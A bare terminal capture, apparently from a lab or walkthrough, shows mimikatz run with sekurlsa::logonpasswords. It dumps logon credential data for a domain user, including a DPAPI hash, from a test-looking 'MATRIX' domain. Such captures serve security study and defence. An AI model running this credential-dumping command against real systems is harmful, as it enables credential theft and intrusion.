 PS C:\temp> .\mimikatz.exe
  .#####.   mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 26564470 (00000000:01955776)
Session           : Interactive from 7
User Name         : thomas.anderson
Domain            : MATRIX
Logon Server      : DC01
Logon Time        : 4/23/2023 8:48:03 PM
SID               : S-1-5-21-1139147064-773244954-3056025085-1104
        msv :
         [00000003] Primary
         * Username : thomas.anderson
         * Domain   : MATRIX
         * DPAPI    : cb78cb44e14ea0475c9a784ee510cc6e
        tspkg :
        wdigest :
         * Username : thomas.anderson
         * Domain   : MATRIX
         * Password : (null)
        kerberos :
         * Username : thomas.anderson
         * Domain   : MATRIX.LOCAL
         * Password : (null)
        ssp :
        credman :